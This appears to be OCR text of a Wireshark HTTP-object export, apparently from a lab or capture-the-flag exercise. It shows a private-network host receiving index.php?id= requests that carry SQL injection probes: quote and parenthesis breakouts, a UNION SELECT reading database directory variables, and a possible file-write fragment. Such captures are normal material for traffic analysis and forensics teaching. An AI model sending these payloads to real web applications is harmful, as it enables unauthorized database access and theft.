 Wireshark · 导出 · HTTP 对象列表
文本过滤器：
分组 主机名 内容类型 大小 文件名
2094 detectportal.firefox.com text/plain 8 bytes success.txt
2105 192.168.77.155 text/html 691 bytes index.php?id=2
2114 192.168.77.155 text/html 691 bytes index.php?id=3
2120 192.168.77.155 text/html 691 bytes index.php?id=4
2132 192.168.77.155 text/html 691 bytes index.php?id=5
2160 192.168.77.155 text/html 691 bytes index.php?id=-1
2179 192.168.77.155 text/html 691 bytes index.php?id=1
2182 192.168.77.155 text/html 691 bytes index.php?id=1%27
2195 192.168.77.155 text/html 691 bytes index.php?id=1%27%27
2262 r3.o.lencr.org application/ocsp-request 85 bytes \
2267 ocsp.digicert.com application/ocsp-request 83 bytes \
2269 r3.o.lencr.org application/ocsp-response 503 bytes \
2285 ocsp.digicert.com application/ocsp-response 471 bytes \
2297 ocsp.digicert.com application/ocsp-request 83 bytes \
2301 ocsp.digicert.com application/ocsp-response 471 bytes \
2433 r3.o.lencr.org application/ocsp-request 85 bytes \
2437 r3.o.lencr.org application/ocsp-response 503 bytes \
2494 r3.o.lencr.org application/ocsp-request 85 bytes \
2496 r3.o.lencr.org application/ocsp-response 503 bytes \
2528 192.168.77.155 text/html 691 bytes index.php?id=1%27%27)
2548 192.168.77.155 text/html 691 bytes index.php?id=1%27%27)
2555 192.168.77.155 text/html 691 bytes index.php?id=1%27%27))
2567 192.168.77.155 text/html 691 bytes index.php?id=1%27))
2592 detectportal.firefox.com text/plain 8 bytes success.txt
2733 192.168.77.155 text/html 691 bytes index.php?id=-1%27))%20union%20select%201,@@basedir,@@datadir
2748 detectportal.firefox.com text/plain 8 bytes success.txt
2768 192.168.77.155 text/html 691 bytes 2.txt%22%20--+
2814 192.168.77.155 text/html 7933 bytes sqlii